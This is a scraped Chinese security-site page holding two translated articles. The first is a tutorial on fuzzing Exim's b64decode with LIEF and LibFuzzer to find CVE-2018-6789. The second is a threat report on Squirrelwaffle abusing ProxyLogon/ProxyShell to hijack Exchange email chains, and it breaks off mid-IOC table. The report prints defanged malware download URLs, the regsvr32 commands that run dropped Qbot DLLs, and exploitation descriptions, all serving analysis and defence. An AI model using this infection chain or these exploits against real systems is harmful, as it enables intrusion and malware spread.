原文地址:<https://blahcat.github.io/2018/03/11/fuzzing-arbitrary-functions-in-elf-binaries/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
最近我准备测试一下[LIEF](https://lief-project.github.io/)项目,可执行文件解析器并不是一项新的技术(可以参考其他解决方案,如[pyelftools](https://github.com/eliben/pyelftools)以及[pefile](https://github.com/erocarrera/pefile)),但这个解决方案成功吸引了我的注意(不得不说Quarkslab的项目都具有这种特点),因为该项目能提供非常辩解的函数测试功能。最重要的是,LIEF使用起来非常方便,相关文档也比较翔实,因此可以在众多信息安全工具中脱颖而出。
阅读LIEF的相关博客后,我发现了一个新的[功能](https://lief-project.github.io/doc/latest/tutorials/08_elf_bin2lib.html):该工具可以轻松将任意函数添加到ELF导出表中。如果你还没尝试这个功能,我强烈推荐你仔细阅读一下这篇文章。
通读文章之后,我意识到可能其他许多优秀应用也能发挥类似作用。比如你可能会问为何不试一下[AFL](http://lcamtuf.coredump.cx/afl)?ALF的确是一个非常棒的工具,该工具会向程序提供某些本地变异(mutated)输入来fuzz整个程序。这样做对于精确性的目标函数fuzz场景来说有如下两个缺点:
1、性能方面:在默认模式下(即非永久性模式),AFL会生成并运行整个二进制文件,这明显会增加进程的创建及删除时间,也会增加到达目标函数前的代码量;
2、模块化方面:不太容易fuzz网络服务解析机制。据我了解已经有人尝试解决这个问题,但这些解决方案有点过于奇技淫巧,并且可扩展性比较差。
另一方面,我们还可以考虑LLVM自己的[LibFuzzer](https://llvm.org/docs/LibFuzzer.html),这也是一个非常棒的fuzz库,然而并不是所有的东西都可以当成库(比如sshd以及httpd)。
这也是LIEF的切入点所在。我们可以使用LIEF将ELF二进制文件中的一个(或多个)函数导出到共享对象中,然后使用LibFuzzer来fuzz它。最重要的是,我们还可以使用编译器清洗器([sanitizers](https://github.com/google/sanitizers/))来跟踪无效的内存访问。效果真的有那么好吗?
事实证明的确如此,成功试验简单的PoC后,我认为这种技术值得深入挖掘,因此我决定尝试一下在实际环境中挖掘真正的漏洞。
## 二、具体案例:挖掘CVE-2018-6789漏洞
如果想介绍这种技术,最好以举个案例来说明。在本周早些时候,[mehqq_](https://twitter.com/mehqq_)发表了一篇[文章](https://devco.re/blog/2018/03/06/exim-off-by-one-RCE-exploiting-CVE-2018-6789-en/),详细介绍了它在Exim中发现的一个off-by-one(一字节溢出)漏洞以及相关利用步骤。该漏洞已于[cf3cd306062a08969c41a1cdd32c6855f1abecf1](https://github.com/Exim/exim/commit/cf3cd306062a08969c41a1cdd32c6855f1abecf1)中修复,漏洞编号为CVE-2018-6789。
[Exim](https://github.com/Exim/exim)是一个MTA(邮件传输代理),编译成功后是一个独立的二进制程序。这种情况下AFL发挥的作用有限(网络服务场景),但却是完美实践LIEF+LibFuzzer的一个场景。
我们必须将Exim编译成PIE文件(可以在CFLAGS中设置`-fPIC`以及在LDFLAGS中设置`-pie`参数),然后我们也需要使用[address
sanitizer](https://blahcat.github.io/2018/03/11/fuzzing-arbitrary-functions-in-elf-binaries/),如果不使用这些清洗器,我们很有可能会忽略掉堆中的off-by-one问题。
### 使用ASAN&PIE编译
# on ubuntu 16.04 lts
$ sudo apt install libdb-dev libperl-dev libsasl2-dev libxt-dev libxaw7-dev
$ git clone https://github.com/Exim/exim.git
# roll back to the last vulnerable version of exim (parent of cf3cd306062a08969c41a1cdd32c6855f1abecf1)
$ cd exim
$ git reset --hard cf3cd306062a08969c41a1cdd32c6855f1abecf1~1
HEAD is now at 38e3d2df Compiler-quietening
# and compile with PIE + ASAN
$ cd src ; cp src/EDITME Local/Makefile && cp exim_monitor/EDITME Local/eximon.conf
# edit Local/Makefile to add a few options like an EXIM_USER, etc.
$ FULLECHO='' LFLAGS+="-L/usr/lib/llvm-6.0/lib/clang/6.0.0/lib/linux/ -lasan -pie"
CFLAGS+="-fPIC -fsanitize=address" LDFLAGS+="-lasan -pie -ldl -lm -lcrypt"
LIBS+="-lasan -pie" make -e clean all
注意:在某些情况下,使用ASAN无法创建编译所需的配置文件。因此,我们需要编辑`$EXIM/src/scripts/Configure-config.h`
shell脚本,避免提前结束:
diff --git a/src/scripts/Configure-config.h b/src/scripts/Configure-config.h
index 75d366fc..a82a9c6a 100755
--- a/src/scripts/Configure-config.h
+++ b/src/scripts/Configure-config.h
@@ -37,6 +37,8 @@ st=' '
"/\$/d;s/#.*$//;s/^[$st]*\([A-Z][^:!+$st]*\)[$st]*=[$st]*\([^$st]*\)[$st]*$/\1=\2 export \1/p"
< Makefile ; echo "./buildconfig") | /bin/sh
+echo
+
# If buildconfig ends with an error code, it will have output an error
# message. Ensure that a broken config.h gets deleted.
编译过程正常进行,一旦编译完成,我们可以对二进制文件使用[pwntools](https://blahcat.github.io/2018/03/11/fuzzing-arbitrary-functions-in-elf-binaries/)中的`checksec`工具,确保其与PIE以及ASAN兼容:
$ checksec ./build-Linux-x86_64/exim
[*] '/vagrant/labs/fuzzing/misc/exim/src/build-Linux-x86_64/exim'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
ASAN: Enabled
### 导出目标函数
根据已发表的分析文章,存在漏洞的函数为`src/base64.c`源码中的`b64decode()`,[函数原型](https://github.com/Exim/exim/blob/38e3d2dff7982736f1e6833e06d4aab4652f337a/src/src/base64.c#L152-L153)为:
int b64decode(const uschar *code, uschar **ptr)
这不是一个静态函数,并且程序没有剔除符号表等信息,因此我们可以使用`readelf`发现这个函数:
$ readelf -a ./build-Linux-x86_64/exim
1560: 00000000001835b8 37 FUNC GLOBAL DEFAULT 14 lss_b64decode
3382: 00000000000cb0bd 2441 FUNC GLOBAL DEFAULT 14 b64decode
现在我们需要在PIE偏移0xcb0bd处导出`b64decode`函数。我们可以使用如下简单的脚本,通过LIEF(>=0.9)导出函数:
#!/usr/bin/env python3
import lief, sys
if len(sys.argv) < 3:
print("[-] invalid syntax")
exit(1)
infile = sys.argv[1]
elf = lief.parse(infile)
for arg in sys.argv[2:]:
addr, name = arg.split(":", 1)
addr = int(addr, 16)
print("[+] exporting '%s' to %#x" % (name, addr,))
elf.add_exported_function(addr, name)
outfile = "%s.so" % infile
print("[+] writing shared object as '%s'" % (outfile,))
elf.write(outfile)
print("[+] done")
我们还需要导出`store_reset_3()`,用来释放结构对象。
$ ./exe2so.py ./build-Linux-x86_64/exim 0xcb0bd:b64decode 0x220cde:store_reset_3
[+] exporting 'b64decode' to 0xcb0bd
[+] exporting 'store_reset_3' to 0x220cde
[+] writing shared object as './exim.so'
[+] done
### 编写LibFuzzer加载器调用目标函数
首先我们需要获取目标库的句柄:
int LoadLibrary()
{
h = dlopen("./exim.so", RTLD_LAZY);
return h != NULL;
}
然后根据函数原型,重新构造`b64decode()`函数:
typedef int(*b64decode_t)(const char*, char**);
[...]
b64decode_t b64decode = (b64decode_t)dlsym(h, "b64decode");
printf("b64decode=%pn", b64decode);
int res = b64decode(code, &ptr);
printf("b64decode() returned %d, result -> '%s'n", res, ptr);
free(ptr-0x10); // required to avoid LSan alert (memleak)
现在我们已经可以调用`b64decode()`:
$ clang-6.0 -O1 -g loader.cpp -no-pie -o runner -ldl
$ echo -n hello world | base64
aGVsbG8gd29ybGQ=
$ LD_PRELOAD=/usr/lib/x86_64-linux-gnu/libasan.so.4.0.0 ./runner aGVsbG8gd29ybGQ=
b64decode=0x7f06885d50bd
b64decode() returned 11, result -> 'hello world'
这种方法的确可行!在LIEF的帮助下,我们可以轻松测试任何函数。
### 构造Fuzzer
现在在这个场景中,我们可以利用这个思路来构建基于LibFuzzer的一个Fuzzer:
/**
* Fuzzing arbitrary functions in ELF binaries, using LIEF and LibFuzzer
*
* Full article on https://blahcat.github.io/
* @_hugsy_
*
*/
#include <dlfcn.h>
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <alloca.h>
#include <string.h>
// int b64decode(const uschar *code, uschar **ptr)
typedef int(*b64decode_t)(const char*, char**);
// void store_reset_3(void *ptr, const char *filename, int linenumber)
typedef void(*store_reset_3_t)(void *, const char *, int);
int is_loaded = 0;
void* h = NULL;
void CloseLibrary()
{
if(h){
dlclose(h);
h = NULL;
}
return;
}
#ifdef USE_LIBFUZZER
extern "C"
#endif
int LoadLibrary()
{
h = dlopen("./exim.so", RTLD_LAZY);
atexit(CloseLibrary);
return h != NULL;
}
#ifdef USE_LIBFUZZER
extern "C" int LLVMFuzzerTestOneInput(const uint8_t *Data, size_t Size)
#else
int main (int argc, char** argv)
#endif
{
char* code;
char* ptr = NULL;
if (!is_loaded){
if(!LoadLibrary()){
return -1;
}
is_loaded = 1;
}
#ifdef USE_LIBFUZZER
if(Size==0)
return 0;
#else
char *Data = argv[1];
size_t Size = strlen(argv[1]);
#endif
// make sure the fuzzed data is null terminated
if (Data[Size-1] != 'x00'){
code = (char*)alloca(Size+1);
memset(code, 0, Size+1);
} else {
code = (char*)alloca(Size);
memset(code, 0, Size);
}
memcpy(code, Data, Size);
b64decode_t b64decode = (b64decode_t)dlsym(h, "b64decode");
store_reset_3_t store_reset_3 = (store_reset_3_t)dlsym(h, "store_reset_3");
#ifndef USE_LIBFUZZER
printf("b64decode=%pn", b64decode);
#endif
int res = b64decode(code, &ptr);
#ifndef USE_LIBFUZZER
if (res != -1){
printf("b64decode() returned %d, result -> '%s'n", res, ptr);
} else{
printf("failedn");
}
#endif
#ifndef USE_LIBFUZZER
free(ptr-0x10);
#else
store_reset_3(ptr, "libfuzzer", 0);
#endif
return 0;
}
编译并运行这段代码,坐等奇迹发生😎:
$ clang-6.0 -DUSE_LIBFUZZER -O1 -g -fsanitize=fuzzer loader.cpp -no-pie -o fuzzer -ldl
$ LD_PRELOAD=/usr/lib/x86_64-linux-gnu/libasan.so.4.0.0 ./fuzzer
INFO: Loaded 1 modules (11 inline 8-bit counters): 11 [0x67d020, 0x67d02b),
INFO: Loaded 1 PC tables (11 PCs): 11 [0x46c250,0x46c300),
INFO: -max_len is not provided; libFuzzer will not generate inputs larger than 4096 bytes
INFO: A corpus is not provided, starting from an empty corpus
#2 INITED cov: 3 ft: 3 corp: 1/1b exec/s: 0 rss: 42Mb
#11 NEW cov: 4 ft: 4 corp: 2/3b exec/s: 0 rss: 43Mb L: 2/2 MS: 4 ShuffleBytes-ChangeBit-InsertByte-ChangeBinInt- [...]
我们在`b64decode`函数上的运行次数超过了100万次每秒每核心,听起来非常不错。
在不到1秒的时间内,我们成功找到了<a
href=”https://twitter.com/[@mehqq_](https://github.com/mehqq_
"@mehqq_")“”>@mehqq_发现的CVE-2018-6789漏洞:
## 三、总结
虽然这项技术不像AFL那样只需简单地点击就能开始工作,而是需要付出更多的工作,但它的优点依然不容忽视:
1、可靠性方面非常出色,Fuzz网络服务非常容易,因为可以专注于解析函数(不需要处理网络栈等事务),可以专注于特定的测试点(包解析、消息处理等);
2、性能异常强大:不需要生成整个二进制文件;
3、实际上并不需要源代码,我们可以使用LibFuzzer黑盒测试二进制文件;
4、硬件要求很低,即使在较差的硬件条件下也能达到非常高的Fuzz速率(你可以考虑将[树莓派](https://github.com/hugsy/raspi-fuzz-cluster)变成Fuzz集群😎)。
但尺有所短,这种技术也有一些缺点:
1、每个Fuzzer基本上都需要编写代码(因此只适用于C/C++开发人士);
2、使用起来可能需要考虑边缘案例(一定要注意内存泄露问题!!);
3、必须确定函数原型。如果是开源代码(FOSS项目)这一点非常容易,但如果是黑盒形式的二进制文件我们可能需要事先逆向处理一下。可以考虑使用[Binary
Ninja](https://binary.ninja/)商业许可来自动化完成这个任务。
总而言之,利用两款优秀的工具我们就可以实现这种非常简洁的方法。我希望LIEF的研发工作能持续下去,为我们带来更多的惊喜。 | 社区文章 |
**译者:知道创宇404实验室翻译组
原文链接:<https://www.trendmicro.com/en_us/research/21/k/Squirrelwaffle-Exploits-ProxyShell-and-ProxyLogon-to-Hijack-Email-Chains.html>**
Squirrelwaffle的常规操作是发送恶意垃圾邮件回复现有电子邮件链,今天我们要调查它利用 Microsoft Exchange Server
漏洞(ProxyLogon 和 ProxyShell)的策略。
9月,Squirrelwaffle
作为一种新的加载器出现,并通过垃圾邮件攻击传播。它向已存在的电子邮件链回复恶意邮件,这种策略可以降低受害者对恶意行为的防范能力。为了实现这一点,我们认为它使用了
ProxyLogon 和 ProxyShell 的开发链。
Trend Micro 应急响应团队调查了发生在中东的几起与 Squirrelwaffle
有关的入侵事件。我们对这些攻击的最初访问做了更深入的调查,看看这些攻击是否涉及上述漏洞。
我们发现的所有入侵都来自于内部微软 Exchange 服务器,这些服务器似乎很容易受到 ProxyLogon 和 ProxyShell
的攻击。在这篇博客中,我们将对这些观察到的初始访问技术和 Squirrelwaffle 攻击的早期阶段进行更多的阐述。
## 微软 Exchange 感染
我们在其中三台 Exchange 服务器上的 IIS 日志中发现了利用 CVE-2021-26855、 cve-2021-34473和
cve-2021-34523漏洞,这些漏洞在不同的入侵行为中被攻破。在 ProxyLogon (CVE-2021-26855)和 ProxyShell
(cve-2021-34473和 CVE-2021-34523)入侵中使用了同样的CVEs。微软在三月份发布了一个 ProxyLogon 的补丁;
那些在五月或七月更新的用户就不会受 ProxyShell 漏洞的影响。
### CVE-2021-26855: 预认证代理漏洞
这个服务器端请求伪造(SSRF)漏洞可以通过向 exchangeserver 发送特制的 web 请求来允许黑客访问。Web 请求包含一个直接针对
exchangeweb 服务(EWS) API 端点的 XML 有效负载。
该请求使用特制的 cookie 绕过身份验证,并允许未经身份验证的黑客执行 XML 有效负载中编码的 EWS 请求,然后最终对受害者的邮箱执行操作。
从我们对 IIS 日志的分析中,我们发现攻击者在其攻击中使用了一个公开可用的漏洞。这个漏洞给了攻击者获取用户 SID
和电子邮件的机会。他们甚至可以搜索和下载受害者的邮件。图1到图3突出显示了 IIS 日志中的证据,并显示了漏洞代码。

图1. 利用 CVE-2021-26855漏洞,如 IIS 日志所示
日志(图2到图3)还显示,攻击者使用 ProxyLogon 漏洞获取这个特定用户的 SID 和电子邮件,使用它们发送恶意垃圾邮件。

图2.负责获取利用内部 SID 的函数

图3. 攻击中使用的用户代理
### CVE-2021-34473: 预授权路径混乱
这个 ProxyShell 漏洞滥用了显式登录 URL 的 URL 规范化,如果后缀是
`autodiscover/autodiscover.json`,则从 URL 中删除登录电子邮件。任意后端 URL都能获得 与Exchange
计算机帐户(NT AUTHORITY\SYSTEM)相同的访问权限。

图4. 利用漏洞 CVE-2021-34473
### CVE-2021-34523: Exchange PowerShell 后端标高特权
Exchange 有一个 PowerShell 远程处理功能,可用于读取和发送电子邮件。由于没有邮箱,NT
权限系统不能使用它。但是,如果通过以前的漏洞直接访问后端或PowerShell,则可以为后端或PowerShell 提供 X-Rps-CAT
查询字符串参数。后端或PowerShell 将被反序列化,并用于恢复用户身份。因此,可以使用它模拟本地管理员来运行 PowerShell 命令。

图5. 利用漏洞CVE-2021-34523

图6. 目标接收到的恶意垃圾邮件
有了这个,攻击者将能够劫持合法的电子邮件链,并发送他们的恶意垃圾邮件作为对上述链的回复。
## 恶意垃圾邮件
在观察到的一次入侵中,受攻击网络中的所有内部用户都收到了类似于图6所示的电子邮件,其中垃圾邮件作为合法的回复发送给现有的电子邮件线程。所有发现的电子邮件都是用英文写的,因为这次垃圾邮件攻击发生在中东。虽然不同的地区使用不同的语言,但大多数是用英语书写的。更值得注意的是,受害者域名的真实帐户名被用作发送者和接收者,因而接收者更有可能点击链接并打开恶意的
Microsoft Excel 电子表格。

图7. 通过 MTA 路由发送的恶意垃圾邮件
在同一次入侵中,我们分析了收到的恶意电子邮件的邮件头,邮件路径是内部的(在三个内部交换服务器的邮箱之间)
,这表明这些电子邮件并非来自外部发件人、公开邮件中继或任何邮件传输代理(MTA)。

图8. 恶意的 Microsoft Excel 文档
使用这种技术向所有内部域用户发送恶意垃圾邮件,它被发现或被阻止攻击的可能性会降低,因为邮件逃逸无法过滤或隔离任何这些内部电子邮件。攻击者在访问易受攻击的
Exchange 服务器之后,也没有丢弃或使用横向移动工具,因此不会检测到可疑的网络活动。此外,Exchange
服务器上没有执行恶意软件,这些恶意软件在恶意电子邮件在环境中传播之前不会触发任何警报。
## 恶意的 Microsoft Excel 文件
攻击者利用 Exchange 服务器发送内部邮件。这一切都是为了让用户失去防备,让他们更有可能点击链接并打开植入的 Microsoft Excel 或
Word 文件。
恶意邮件中使用的两个链接(`aayomsolutions[.]co[.]in/etiste/quasnam[]-4966787` 和
`aparnashealthfoundation[.]aayom.com/quasisuscipit/totamet[-]4966787`)在机器中放置一个
ZIP 文件。在本例中,ZIP 文件包含一个恶意的 microsoftexcel 表,该表下载并执行与 Qbot 相关的恶意 DLL。

图9. Excel 4.0宏
这些表包含负责下载和执行恶意 DLL 的恶意 Excel 4.0宏。

图10. Excel 文件感染链
电子表格从硬编码的 url 中下载 DLL,这些 url 是 hxxps: [/] iperdesk.com/jwqj8r2nt/be.html
,hxxps: [//] arancal.com/hglcgcs3m/be.html 和 hxxps:
grandthum.co.in/9z6dh5h5g/be.html。
最后,文档使用以下命令执行 DLL:
* C:\Windows\System32\regsvr32.exe" C:\Datop\good.good
* C:\Windows\System32\regsvr32.exe" C:\Datop\good1.good
* C:\Windows\System32\regsvr32.exe" C:\Datop\good2.good

图11. DLL 感染流程
## 安全建议
正如前面提到的,通过利用 ProxyLogon 和 ProxyShell,攻击者能够绕过通常的检查来避免被阻止。Squirrelwaffle
攻击应该让用户警惕新的策略,它们会想办法掩盖恶意邮件和文件。来自可信联系人的电子邮件也不能保证无论什么链接或文件包含在电子邮件是安全的。
必须确保已经应用了针对 Microsoft Exchange Server 漏洞的补丁程序,特别是 ProxyShell 和 ProxyLogon
(CVE-2021-34473、 cve-2021-34523和 CVE-2021-31207)。
以下是需要考虑的其他最佳安全做法:
* 在所有 Exchange 服务器上启用虚拟补丁模块,以便为尚未针对这些漏洞修补的服务器提供关键级别的保护
* 在关键的服务器上使用[端点检测和响应(EDR)解决方案](https://www.trendmicro.com/en_us/business/products/detection-response/edr-endpoint-sensor.html) ,因为它提供了机器内部的可见性,并检测任何在服务器上运行的可疑行为
* 对服务器使用端点保护设计
* 在电子邮件,网络和网络是非常进口检测类似的网址和样本应用沙盒技术
用户还可以选择通过管理检测和响应(MDR)来保护系统,该系统利用先进的人工智能来关联和优先化威胁,确定它们的来源。它可以在威胁被执行之前检测到它们,防止进一步的危害。
## IOCs
### SHA-256
Hash | Detection name | File name
---|---|---
4bcef200fb69f976240e7bc43ab3783dc195eac8b350e610ed2942a78c2ba568 |
Trojan.X97M.QAKBOT.YXBKIZ | keep-39492709.xls
4cf403ac9297eeda584e8f3789bebbdc615a021de9f69c32113a7d0817ff3ddb | |
good.good
784047cef1ef8150e31a64f23fbb4db0b286117103e076382ff20832db039c0a |
TrojanSpy.Win32.QAKBOT.YMBJS | grand-153928705.xls
8163c4746d970efe150d30919298de7be67365c935a35bc2107569fba7a33407 |
Trojan.XF.DLOADR.AL | miss-2003805568.xls
89281a47a404bfae5b61348fb57757dfe6890239ea0a41de46f18422383db092 |
